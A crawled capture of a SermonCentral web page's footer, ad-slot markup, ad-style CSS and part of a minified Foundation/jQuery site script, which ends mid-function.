<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">Join Us!</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a href="/content/pro-subscription-update">PRO Account Update</a></li>
    <li><a href="https://web.sermoncentral.com/subscribe?ref=Footer">Become a PRO</a></li>
    <li><a href="https://web.sermoncentral.com/sc-become-contributor?ref=Footer">Contribute Sermons</a></li>
    <li><a href="https://outreachmediagroup.com/our-brands/sermoncentral">Advertise with Us</a></li>
    <li><a href="https://careers.outreach.com">Careers</a></li>
</ul>

<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">Our Network</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a title="Outreach.com - Church Marketing Tools" href="https://www.outreach.com">Outreach</a></li>
    <li><a title="ChurchLeaders.com" href="https://churchleaders.com">Church Leaders</a></li>
    <li><a title="ChurchPlants.com" href="https://churchplants.com">Church Plants</a></li>
    <li><a title="ChuchJobFinder.com" href="https://churchjobfinder.com">Church Job Finder</a></li>
    <li><a title="Outreach Magazine" href="https://outreachmagazine.com">Outreach Magazine</a></li>
    <li><a title="Ministry Tech" href="https://churchleaders.com/category/ministry-tech-leaders">Ministry Tech</a></li>
    <li><a title="EulogyHelper.com" href="https://eulogyhelper.com/">Eulogy Helper</a></li>
    <li><a title="ChristianNewsNow.com" href="https://christiannewsnow.com">Christian News Now</a></li>
</ul>

<p style="font-weight:700;text-transform:uppercase;font-size:108%;margin-bottom:.5rem;">Popular</p>
<ul style="line-height:24px;font-size:1rem;">
    <li><a title="Search for Youth sermons by scripture and topic" href="/sermons/search?checkedSermonTypes=3">Youth Sermons</a></li>
    <li><a title="Search for PRO sermons by scripture and topic" href="/sermons/search?checkedSermonTypes=4">PRO Sermons</a></li>
    <li><a title="Search for Spanish sermons by scripture and topic" href="/sermons/search?checkedLanguages=spanish">Spanish Sermons</a></li>
    <li><a title="Search Spanish church media mini movies video illustrations by scripture and topic" href="/church-media-preaching-sermons/all-church-media-about-spanish">Spanish Church Media</a></li>
</ul>

<!-- End Element: Footer_6_MiddleColumn -->
        </div>
            <div class="column small-12 medium-6 large-4">
                <br />
                <p class="recentArticles">
                    Recent Articles
                </p>
                <ul class="resource-list">
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/david-mathis-the-lost-art-of-feasting-3100">The Lost Art Of Feasting </a></strong><br />
            By David Mathis on November 27, 2025
        </li>
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/jon-bloom-how-can-we-give-thanks-in-all-circumstances-3099">How Can We Give Thanks In All Circumstances? </a></strong><br />
            By Jon Bloom on November 26, 2025
        </li>
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/david-j-lose-thanksgiving-can-t-be-commanded-but-it-can-be-preached-2051">Thanksgiving Can&#x27;t Be Commanded&#x2014;but It Can Be Preached</a></strong><br />
            By David J. Lose on November 25, 2025
        </li>
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/ray-hollenbach-thanksgiving-and-the-will-of-god-a-preacher-s-guide-1739">Thanksgiving And The Will Of God: A Preacher&#x27;s Guide</a></strong><br />
            By Ray Hollenbach on November 24, 2025
        </li>
        <li class="resource-list-item article-list-item-footer">
            <strong><a href="https://sermoncentral.com/pastors-preaching-articles/sermoncentral-com-15-brilliant-quotes-for-thanksgiving-1426">15 Brilliant Quotes For Thanksgiving</a></strong><br />
            By SermonCentral .com on November 22, 2025
        </li>
</ul>

                <br />
                <p>
                    <a title="Preaching Articles for Christian Leadership and Better Sermons" href="/PreachingArticles">View More Preaching Articles</a>
                </p>
            </div>
    </div>
    <div class="copyright">Copyright &copy; 2003-2025 | Outreach, Inc., All rights reserved.</div>
</footer>

    
    
        <script src="/js/dist/site.min.js?v=2D51-FrzR2MC8ugTWWBEBb4BHWDSRdIQ0mFLorSzjy0"></script>
    

    
    <div id="interstitial">
        <script>
            googletag.cmd.push(function () { googletag.display('interstitial'); });
        </script>
    </div>
    <div class="reveal-overlay" data-container-ad-unit-id="sc-interstitial" id="popupAdOverlay"></div>

    
    <div id='banner-bottom' style="position: fixed; bottom: 0; z-index: 999;">
        <script type='text/javascript'>
            googletag.cmd.push(function () { googletag.display('banner-bottom'); });
        </script>
    </div>
    <div data-container-ad-unit-id="mobile-adhesion" id="mobile-adhesion"></div>


    
    
    
    
        <script src="/js/dist/contributor-details-page.min.js?v=JJe8RtfRMEM7OL-cnpwo_jw2LssBkgzZDlKmE2Uow3c"></script>
    


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="weNz0v1WsN-jxWkNys3Ncg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764308802464');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://i.cdn-sc.com/uploads/bot/dynamic-ad-styles.css
body_size: 798
content:
/* ======================
   Homepage Ad Styles
   Applies only within #homepageDynamicAd
   ====================== */
#homepageDynamicAd #pop-ad-item {
  /* (Optional) Container-specific styling */
}

#homepageDynamicAd .resource-list-item {
  border-bottom: 1px solid #dfdfdf;
  list-style: none;
  margin: 0;
  padding: 0;
}

#homepageDynamicAd .image img {
  max-width: 100%;
  height: auto;
  display: block;
}

#homepageDynamicAd .info {
  /* Additional homepage ad info styles can go here */
  padding: 10px;
}

#homepageDynamicAd .info .title a {
  text-decoration: none;
  color: inherit;
  font-weight: bold;
}

#homepageDynamicAd .rating-and-views .rating span {
  color: gold; /* Example color for star icons */
}

/* ======================
   Rail Ad Styles
   Applies only within #railDynamicAd
   ====================== */
#railDynamicAd .rail-ad {
  text-align: center;
  width: 280px;
  cursor: pointer;
  padding: 10px 10px 15px;
}

#railDynamicAd .rail-ad-img {
  width: 100%;
  max-width: 210px;
  margin: 0 auto;
  display: block;
}

#railDynamicAd .rail-ad-title {
  margin-top: 4px;
  font-size: 35px;
  line-height: 40px;
}

#railDynamicAd .rail-ad-cta {
  display: inline-block;
  border: 1px solid #0576e6;
  color: #FFF;
  font-weight: bold;
  border-radius: 4px;
  padding: 10px;
  font-size: 1rem;
  text-decoration: none;
  width: 100%;
  max-width: 250px;
  margin: 8px auto 0;
  background: linear-gradient(180deg, rgba(71,151,231,1) 0%, rgba(5,118,230,1) 35%, rgba(0,86,171,1) 100%);
  box-shadow: 0px 20px 15px -20px rgba(0, 0, 0, 0.45);
  text-transform: uppercase;
}

/* ======================
   Sermon Footer Ad Styles
   Applies only within #sermonFooterDynamicAd
   ====================== */

#sermonFooterAd {
  max-width: 500px;
  margin: 5px 25px 15px 0!important;
  float: left;
  width: 100%;
  zoom:1!important;
}

#sermonFooterAd .text-center {
  text-align: left;
}

#sermonFooterAd .footer-ad-img {
  width: 100%;
  display: inline-block;
  max-width: 35%!important;
  margin-right: 4%;
  margin-top:2%;
  float: left;
}

#sermonFooterAd .footer-ad-title {
  font-size: 1.75rem;
  line-height: 2.5rem;
  margin-bottom: 5px;
  display: inline-block;
  vertical-align: top;
  width: 60%;
}
#sermonFooterAd .footer-ad-theme {
  display: block;
  font-size: 1.2rem;
  color: #555;
  line-height: normal;
  white-space: break-spaces;
  padding-top: 3px;
  font-style: italic;
}
#sermonFooterAd .footer-ad-description {
  display: inline-block;
  color: #333;
  font-weight: normal;
  line-height: 1.75rem;
  width:60%
}
#sermonFooterAd .footer-ad-cta {
  display: inline-block;
  width: 100%;
  background: #0056ab;
  color: #FFF;
  font-weight: bold;
  border-radius: 3px;
  padding: 12px 15px;
  font-size: 1.15rem;
  margin-top: 15px;
  text-align: center;
  text-decoration: none;
}

@media (max-width: 800px) {
  #sermonFooterAd {
    float: none!important;
    max-width: 300px!important;
  }
  #sermonFooterAd .footer-ad-content {
    display: inline-block;
    width: 100%;
  }
  #sermonFooterAd .footer-ad-link {
    display: inline-block;
    width: 100%;
  }
  #sermonFooterAd .footer-ad-img {
    display: block!important;
    margin: 0 auto!important;
    max-width: initial!important;
    margin-right: initial!important;
    float: initial!important;
  }
  #sermonFooterAd .footer-ad-title {
    margin-top: 5px;
    width:100%!important;
  }
  #sermonFooterAd .footer-ad-description {
    width:100%!important;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://sermoncentral.com/js/dist/site.min.js?v=2D51-FrzR2MC8ugTWWBEBb4BHWDSRdIQ0mFLorSzjy0
body_size: 20592
content:
Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(t){"use strict";if(null==this)throw new TypeError("Array.prototype.find called on null or undefined");if("function"!=typeof t)throw new TypeError("predicate must be a function");for(var e,n=Object(this),o=n.length>>>0,i=arguments[1],a=0;a<o;a++)if(e=n[a],t.call(i,e,a,n))return e}}),function(){var t="undefined"!=typeof exports?exports:"undefined"!=typeof self?self:$.global,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function l(t){this.message=t}(l.prototype=new Error).name="InvalidCharacterError",t.btoa||(t.btoa=function(t){for(var e,n,o=String(t),i=0,a=r,s="";o.charAt(0|i)||(a="=",i%1);s+=a.charAt(63&e>>8-i%1*8)){if(255<(n=o.charCodeAt(i+=.75)))throw new l("'btoa' failed: The string to be encoded contains characters outside of the Latin1 range.");e=e<<8|n}return s}),t.atob||(t.atob=function(t){var e=String(t).replace(/[=]+$/,"");if(e.length%4==1)throw new l("'atob' failed: The string to be decoded is not correctly encoded.");for(var n,o,i=0,a=0,s="";o=e.charAt(a++);~o&&(n=i%4?64*n+o:o,i++%4)&&(s+=String.fromCharCode(255&n>>(-2*i&6))))o=r.indexOf(o);return s})}(),function(s){"use strict";var r={version:"6.3.1",_plugins:{},_uuids:[],rtl:function(){return"rtl"===s("html").attr("dir")},plugin:function(t,e){var e=e||l(t),n=i(e);this._plugins[n]=this[e]=t},registerPlugin:function(t,e){e=e?i(e):l(t.constructor).toLowerCase();t.uuid=this.GetYoDigits(6,e),t.$element.attr("data-"+e)||t.$element.attr("data-"+e,t.uuid),t.$element.data("zfPlugin")||t.$element.data("zfPlugin",t),t.$element.trigger("init.zf."+e),this._uuids.push(t.uuid)},unregisterPlugin:function(t){var e,n=i(l(t.$element.data("zfPlugin").constructor));for(e in this._uuids.splice(this._uuids.indexOf(t.uuid),1),t.$element.removeAttr("data-"+n).removeData("zfPlugin").trigger("destroyed.zf."+n),t)t[e]=null},reInit:function(t){var e,n=t instanceof s;try{n?t.each(function(){s(this).data("zfPlugin")._init()}):(e=this,{object:function(t){t.forEach(function(t){t=i(t),s("[data-"+t+"]").foundation("_init")})},string:function(){t=i(t),s("[data-"+t+"]").foundation("_init")},undefined:function(){this.object(Object.keys(e._plugins))}}[typeof t](t))}catch(t){console.error(t)}finally{return t}},GetYoDigits:function(t,e){return t=t||6,Math.round(Math.pow(36,t+1)-Math.random()*Math.pow(36,t)).toString(36).slice(1)+(e?"-"+e:"")},reflow:function(n,t){void 0===t?t=Object.keys(this._plugins):"string"==typeof t&&(t=[t]);var i=this;s.each(t,function(t,e){var o=i._plugins[e];s(n).find("[data-"+e+"]").addBack("[data-"+e+"]").each(function(){var t=s(this),n={};if(t.data("zfPlugin"))console.warn("Tried to initialize "+e+" on an element that already has a Foundation plugin.");else{t.attr("data-options")&&t.attr("data-options").split(";").forEach(function(t,e){t=t.split(":").map(function(t){return t.trim()});t[0]&&(n[t[0]]=function(t){{if("true"===t)return!0;if("false"===t)return!1;if(!isNaN(+t))return parseFloat(t)}return t}(t[1]))});try{t.data("zfPlugin",new o(s(this),n))}catch(t){console.error(t)}finally{return}}})})},getFnName:l,transitionend:function(t){var e,n,o={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},i=document.createElement("div");for(n in o)void 0!==i.style[n]&&(e=o[n]);return e||(e=setTimeout(function(){t.triggerHandler("transitionend",[t])},1),"transitionend")},util:{throttle:function(n,o){var i=null;return function(){var t=this,e=arguments;null===i&&(i=setTimeout(function(){n.apply(t,e),i=null},o))}}}};window.Foundation=r,s.fn.foundation=function(n){var t=typeof n,e=s("meta.foundation-mq"),o=s(".no-js");if(e.length||s('<meta class="foundation-mq">').appendTo(document.head),o.length&&o.removeClass("no-js"),"undefined"==t)r.MediaQuery._init(),r.reflow(this);else{if("string"!=t)throw new TypeError("We're sorry, "+t+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var i=Array.prototype.slice.call(arguments,1),a=this.data("zfPlugin");if(void 0===a||void 0===a[n])throw new ReferenceError("We're sorry, '"+n+"' is not an available method for "+(a?l(a):"this element")+".");1===this.length?a[n].apply(a,i):this.each(function(t,e){a[n].apply(s(e).data("zfPlugin"),i)})}return this},Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var o,t=["webkit","moz"],e=0;e<t.length&&!window.requestAnimationFrame;++e){var n=t[e];window.requestAnimationFrame=window[n+"RequestAnimationFrame"],window.cancelAnimationFrame=window[n+"CancelAnimationFrame"]||window[n+"CancelRequestAnimationFrame"]}function l(t){var e;return void 0===Function.prototype.name?(e=/function\s([^(]{1,})\(/.exec(t.toString()))&&1<e.length?e[1].trim():"":(void 0===t.prototype?t:t.prototype).constructor.name}function i(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}!/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)&&window.requestAnimationFrame&&window.cancelAnimationFrame||(o=0,window.requestAnimationFrame=function(t){var e=Date.now(),n=Math.max(o+16,e);return setTimeout(function(){t(o=n)},n-e)},window.cancelAnimationFrame=clearTimeout),window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}}),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");function e(){return o.apply(this instanceof i?this:t,n.concat(Array.prototype.slice.call(arguments)))}var n=Array.prototype.slice.call(arguments,1),o=this,i=function(){};return this.prototype&&(i.prototype=this.prototype),e.prototype=new i,e})}(jQuery),function(){function l(t,e){if((t=t.length?t[0]:t)===window||t===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var n=t.getBoundingClientRect(),t=t.parentNode.getBoundingClientRect(),o=document.body.getBoundingClientRect(),i=window.pageYOffset,a=window.pageXOffset;return{width:n.width,height:n.height,offset:{top:n.top+i,left:n.left+a},parentDims:{width:t.width,height:t.height,offset:{top:t.top+i,left:t.left+a}},windowDims:{width:o.width,height:o.height,offset:{top:i,left:a}}}}Foundation.Box={ImNotTouchingYou:function(t,e,n,o){var i,a,s,t=l(t);e=e?(e=l(e),a=t.offset.top+t.height<=e.height+e.offset.top,i=t.offset.top>=e.offset.top,s=t.offset.left>=e.offset.left,t.offset.left+t.width<=e.width+e.offset.left):(a=t.offset.top+t.height<=t.windowDims.height+t.windowDims.offset.top,i=t.offset.top>=t.windowDims.offset.top,s=t.offset.left>=t.windowDims.offset.left,t.offset.left+t.width<=t.windowDims.width);t=[a,i,s,e];if(n)return s===e==!0;if(o)return i===a==!0;return-1===t.indexOf(!1)},GetDimensions:l,GetOffsets:function(t,e,n,o,i,a){var s=l(t),r=e?l(e):null;switch(n){case"top":return{left:Foundation.rtl()?r.offset.left-s.width+r.width:r.offset.left,top:r.offset.top-(s.height+o)};case"left":return{left:r.offset.left-(s.width+i),top:r.offset.top};case"right":return{left:r.offset.left+r.width+i,top:r.offset.top};case"center top":return{left:r.offset.left+r.width/2-s.width/2,top:r.offset.top-(s.height+o)};case"center bottom":return{left:a?i:r.offset.left+r.width/2-s.width/2,top:r.offset.top+r.height+o};case"center left":return{left:r.offset.left-(s.width+i),top:r.offset.top+r.height/2-s.height/2};case"center right":return{left:r.offset.left+r.width+i+1,top:r.offset.top+r.height/2-s.height/2};case"center":return{left:s.windowDims.offset.left+s.windowDims.width/2-s.width/2,top:s.windowDims.offset.top+s.windowDims.height/2-s.height/2};case"reveal":return{left:(s.windowDims.width-s.width)/2,top:s.windowDims.offset.top+o};case"reveal full":return{left:s.windowDims.offset.left,top:s.windowDims.offset.top};case"left bottom":return{left:r.offset.left,top:r.offset.top+r.height+o};case"right bottom":return{left:r.offset.left+r.width+i-s.width,top:r.offset.top+r.height+o};default:return{left:Foundation.rtl()?r.offset.left-s.width+r.width:r.offset.left+i,top:r.offset.top+r.height+o}}}}}(jQuery),function(o){var n={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},i={},t={keys:function(t){var e,n={};for(e in t)n[t[e]]=t[e];return n}(n),parseKey:function(t){var e=(e=n[t.which||t.keyCode]||String.fromCharCode(t.which).toUpperCase()).replace(/\W+/,"");return t.shiftKey&&(e="SHIFT_"+e),t.ctrlKey&&(e="CTRL_"+e),e=(e=t.altKey?"ALT_"+e:e).replace(/_$/,"")},handleKey:function(t,e,n){var e=i[e],t=this.parseKey(t);if(!e)return console.warn("Component not defined!");(e=n[(void 0===e.ltr?e:Foundation.rtl()?o.extend({},e.ltr,e.rtl):o.extend({},e.rtl,e.ltr))[t]])&&"function"==typeof e?(t=e.apply(),!n.handled&&"function"!=typeof n.handled||n.handled(t)):!n.unhandled&&"function"!=typeof n.unhandled||n.unhandled()},findFocusable:function(t){return!!t&&t.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter(function(){return!(!o(this).is(":visible")||o(this).attr("tabindex")<0)})},register:function(t,e){i[t]=e},trapFocus:function(t){var e=Foundation.Keyboard.findFocusable(t),n=e.eq(0),o=e.eq(-1);t.on("keydown.zf.trapfocus",function(t){t.target===o[0]&&"TAB"===Foundation.Keyboard.parseKey(t)?(t.preventDefault(),n.focus()):t.target===n[0]&&"SHIFT_TAB"===Foundation.Keyboard.parseKey(t)&&(t.preventDefault(),o.focus())})},releaseFocus:function(t){t.off("keydown.zf.trapfocus")}};Foundation.Keyboard=t}(jQuery),function(i){var t={queries:[],current:"",_init:function(){var t,e,n,o=i(".foundation-mq").css("font-family");for(n in e={},t=e="string"==typeof(o=o)&&(o=o.trim().slice(1,-1))?o.split("&").reduce(function(t,e){var e=e.replace(/\+/g," ").split("="),n=e[0],e=e[1],n=decodeURIComponent(n),e=void 0===e?null:decodeURIComponent(e);return t.hasOwnProperty(n)?Array.isArray(t[n])?t[n].push(e):t[n]=[t[n],e]:t[n]=e,t},{}):e)t.hasOwnProperty(n)&&this.queries.push({name:n,value:"only screen and (min-width: "+t[n]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(t){t=this.get(t);return!!t&&window.matchMedia(t).matches},is:function(t){return 1<(t=t.trim().split(" ")).length&&"only"===t[1]?t[0]===this._getCurrentSize():this.atLeast(t[0])},get:function(t){for(var e in this.queries)if(this.queries.hasOwnProperty(e)){e=this.queries[e];if(t===e.name)return e.value}return null},_getCurrentSize:function(){for(var t,e=0;e<this.queries.length;e++){var n=this.queries[e];window.matchMedia(n.value).matches&&(t=n)}return"object"==typeof t?t.name:t},_watcher:function(){var n=this;i(window).on("resize.zf.mediaquery",function(){var t=n._getCurrentSize(),e=n.current;t!==e&&(n.current=t,i(window).trigger("changed.zf.mediaquery",[t,e]))})}};Foundation.MediaQuery=t,window.matchMedia||(window.matchMedia=function(){"use strict";var e,t,n,o=window.styleMedia||window.media;return o||(e=document.createElement("style"),t=document.getElementsByTagName("script")[0],n=null,e.type="text/css",e.id="matchmediajs-test",t&&t.parentNode&&t.parentNode.insertBefore(e,t),n="getComputedStyle"in window&&window.getComputedStyle(e,null)||e.currentStyle,o={matchMedium:function(t){t="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return e.styleSheet?e.styleSheet.cssText=t:e.textContent=t,"1px"===n.width}}),function(t){return{matches:o.matchMedium(t||"all"),media:t||"all"}}}()),Foundation.MediaQuery=t}(jQuery),function(s){Foundation.Nest={Feather:function(t){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"zf",e=(t.attr("role","menubar"),t.find("li").attr({role:"menuitem"})),o="is-"+n+"-submenu",i=o+"-item",a="is-"+n+"-submenu-parent";e.each(function(){var t=s(this),e=t.children("ul");e.length&&(t.addClass(a).attr({"aria-haspopup":!0,"aria-label":t.children("a:first").text()}),"drilldown"===n&&t.attr({"aria-expanded":!1}),e.addClass("submenu "+o).attr({"data-submenu":"",role:"menu"}),"drilldown"===n)&&e.attr({"aria-hidden":!0}),t.parent("[data-submenu]").length&&t.addClass("is-submenu-item "+i)})},Burn:function(t,e){var n="is-"+e+"-submenu",o=n+"-item",e="is-"+e+"-submenu-parent";t.find(">li, .menu, .menu > li").removeClass(n+" "+o+" "+e+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}}}(jQuery),function(d){function t(e,n){e.data(n).split(" ").forEach(function(t){d("#"+t)["close"===n?"trigger":"triggerHandler"](n+".zf.trigger",[e])})}var u=function(){for(var t=["WebKit","Moz","O","Ms",""],e=0;e<t.length;e++)if(t[e]+"MutationObserver"in window)return window[t[e]+"MutationObserver"];return!1}();function e(){!function(){if(!u)return;function t(t){var e=d(t[0].target);switch(t[0].type){case"attributes":"scroll"===e.attr("data-events")&&"data-events"===t[0].attributeName&&e.triggerHandler("scrollme.zf.trigger",[e,window.pageYOffset]),"resize"===e.attr("data-events")&&"data-events"===t[0].attributeName&&e.triggerHandler("resizeme.zf.trigger",[e]),"style"===t[0].attributeName&&(e.closest("[data-mutate]").attr("data-events","mutate"),e.closest("[data-mutate]").triggerHandler("mutateme.zf.trigger",[e.closest("[data-mutate]")]));break;case"childList":e.closest("[data-mutate]").attr("data-events","mutate"),e.closest("[data-mutate]").triggerHandler("mutateme.zf.trigger",[e.closest("[data-mutate]")]);break;default:return!1}}var e=document.querySelectorAll("[data-resize], [data-scroll], [data-mutate]");if(e.length)for(var n=0;n<=e.length-1;n++)new u(t).observe(e[n],{attributes:!0,childList:!0,characterData:!1,subtree:!0,attributeFilter:["data-events","style"]})}(),n=void 0,(o=d("[data-resize]")).length&&d(window).off("resize.zf.trigger").on("resize.zf.trigger",function(t){n&&clearTimeout(n),n=setTimeout(function(){u||o.each(function(){d(this).triggerHandler("resizeme.zf.trigger")}),o.attr("data-events","resize")},e||10)}),a=void 0,(s=d("[data-scroll]")).length&&d(window).off("scroll.zf.trigger").on("scroll.zf.trigger",function(t){a&&clearTimeout(a),a=setTimeout(function(){u||s.each(function(){d(this).triggerHandler("scrollme.zf.trigger")}),s.attr("data-events","scroll")},i||10)}),(t=d("[data-mutate]")).length&&u&&t.each(function(){d(this).triggerHandler("mutateme.zf.trigger")});var e,n,o,i,a,s,t=void 0,r=d("[data-yeti-box]"),l=["dropdown","tooltip","reveal"];t&&("string"==typeof t?l.push(t):"object"==typeof t&&"string"==typeof t[0]?l.concat(t):console.error("Plugin names must be strings")),r.length&&(t=l.map(function(t){return"closeme.zf."+t}).join(" "),d(window).off(t).on(t,function(t,e){t=t.namespace.split(".")[0];d("[data-"+t+"]").not('[data-yeti-box="'+e+'"]').each(function(){var t=d(this);t.triggerHandler("close.zf.trigger",[t])})}))}d(document).on("click.zf.trigger","[data-open]",function(){t(d(this),"open")}),d(document).on("click.zf.trigger","[data-close]",function(){d(this).data("close")?t(d(this),"close"):d(this).trigger("close.zf.trigger")}),d(document).on("click.zf.trigger","[data-toggle]",function(){d(this).data("toggle")?t(d(this),"toggle"):d(this).trigger("toggle.zf.trigger")}),d(document).on("close.zf.trigger","[data-closable]",function(t){t.stopPropagation();t=d(this).data("closable");""!==t?Foundation.Motion.animateOut(d(this),t,function(){d(this).trigger("closed.zf")}):d(this).fadeOut().trigger("closed.zf")}),d(document).on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",function(){var t=d(this).data("toggle-focus");d("#"+t).triggerHandler("toggle.zf.trigger",[d(this)])}),d(window).on("load",function(){e()}),Foundation.IHearYou=e}(jQuery),function(r){var l=["mui-enter","mui-leave"],d=["mui-enter-active","mui-leave-active"],t={animateIn:function(t,e,n){o(!0,t,e,n)},animateOut:function(t,e,n){o(!1,t,e,n)}};function o(t,e,n,o){var i,a;function s(){e[0].style.transitionDuration=0,e.removeClass(i+" "+a+" "+n)}(e=r(e).eq(0)).length&&(i=t?l[0]:l[1],a=t?d[0]:d[1],s(),e.addClass(n).css("transition","none"),requestAnimationFrame(function(){e.addClass(i),t&&e.show()}),requestAnimationFrame(function(){e[0].offsetWidth,e.css("transition","").addClass(a)}),e.one(Foundation.transitionend(e),function(){t||e.hide();s(),o&&o.apply(e)}))}Foundation.Move=function(n,o,i){var a,s,r=null;0===n?(i.apply(o),o.trigger("finished.zf.animate",[o]).triggerHandler("finished.zf.animate",[o])):a=window.requestAnimationFrame(function t(e){s=e-(r=r||e),i.apply(o),s<n?a=window.requestAnimationFrame(t,o):(window.cancelAnimationFrame(a),o.trigger("finished.zf.animate",[o]).triggerHandler("finished.zf.animate",[o]))})},Foundation.Motion=t}(jQuery);var _createClass=function(){function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}}();function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}!function(h){_createClass(n,[{key:"_init",value:function(){var t=this.$element.find("li.is-dropdown-submenu-parent");this.$element.children(".is-dropdown-submenu-parent").children(".is-dropdown-submenu").addClass("first-sub"),this.$menuItems=this.$element.find('[role="menuitem"]'),this.$tabs=this.$element.children('[role="menuitem"]'),this.$tabs.find("ul.is-dropdown-submenu").addClass(this.options.verticalClass),this.$element.hasClass(this.options.rightClass)||"right"===this.options.alignment||Foundation.rtl()||this.$element.parents(".top-bar-right").is("*")?(this.options.alignment="right",t.addClass("opens-left")):t.addClass("opens-right"),this.changed=!1,this._events()}},{key:"_isVertical",value:function(){return"block"===this.$tabs.css("display")}},{key:"_events",value:function(){var c=this,a="ontouchstart"in window||void 0!==window.ontouchstart,s="is-dropdown-submenu-parent";(this.options.clickOpen||a)&&this.$menuItems.on("click.zf.dropdownmenu touchstart.zf.dropdownmenu",function(t){var e=h(t.target).parentsUntil("ul","."+s),n=e.hasClass(s),o="true"===e.attr("data-is-click"),i=e.children(".is-dropdown-submenu");n&&(o?!c.options.closeOnClick||!c.options.clickOpen&&!a||c.options.forceFollow&&a||(t.stopImmediatePropagation(),t.preventDefault(),c._hide(e)):(t.preventDefault(),t.stopImmediatePropagation(),c._show(i),e.add(e.parentsUntil(c.$element,"."+s)).attr("data-is-click",!0)))}),c.options.closeOnClickInside&&this.$menuItems.on("click.zf.dropdownmenu",function(t){h(this).hasClass(s)||c._hide()}),this.options.disableHover||this.$menuItems.on("mouseenter.zf.dropdownmenu",function(t){var e=h(this);e.hasClass(s)&&(clearTimeout(e.data("_delay")),e.data("_delay",setTimeout(function(){c._show(e.children(".is-dropdown-submenu"))},c.options.hoverDelay)))}).on("mouseleave.zf.dropdownmenu",function(t){var e=h(this);if(e.hasClass(s)&&c.options.autoclose){if("true"===e.attr("data-is-click")&&c.options.clickOpen)return!1;clearTimeout(e.data("_delay")),e.data("_delay",setTimeout(function(){c._hide(e)},c.options.closingTime))}}),this.$menuItems.on("keydown.zf.dropdownmenu",function(e){function t(){r.is(":last-child")||(s.children("a:first").focus(),e.preventDefault())}function n(){a.children("a:first").focus(),e.preventDefault()}function o(){var t=r.children("ul.is-dropdown-submenu");t.length&&(c._show(t),r.find("li > a:first").focus(),e.preventDefault())}function i(){var t=r.parent("ul").parent("li");t.children("a:first").focus(),c._hide(t),e.preventDefault()}var a,s,r=h(e.target).parentsUntil("ul",'[role="menuitem"]'),l=-1<c.$tabs.index(r),d=l?c.$tabs:r.siblings("li").add(r),u=(d.each(function(t){h(this).is(r)&&(a=d.eq(t-1),s=d.eq(t+1))}),{open:o,close:function(){c._hide(c.$element),c.$menuItems.find("a:first").focus(),e.preventDefault()},handled:function(){e.stopImmediatePropagation()}});l?c._isVertical()?Foundation.rtl()?h.extend(u,{down:t,up:n,next:i,previous:o}):h.extend(u,{down:t,up:n,next:o,previous:i}):Foundation.rtl()?h.extend(u,{next:n,previous:t,down:o,up:i}):h.extend(u,{next:t,previous:n,down:o,up:i}):Foundation.rtl()?h.extend(u,{next:i,previous:o,down:t,up:n}):h.extend(u,{next:o,previous:i,down:t,up:n}),Foundation.Keyboard.handleKey(e,"DropdownMenu",u)})}},{key:"_addBodyHandler",value:function(){var e=h(document.body),n=this;e.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu").on("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu",function(t){n.$element.find(t.target).length||(n._hide(),e.off("mouseup.zf.dropdownmenu touchend.zf.dropdownmenu"))})}},{key:"_show",value:function(n){var t=this.$tabs.index(this.$tabs.filter(function(t,e){return 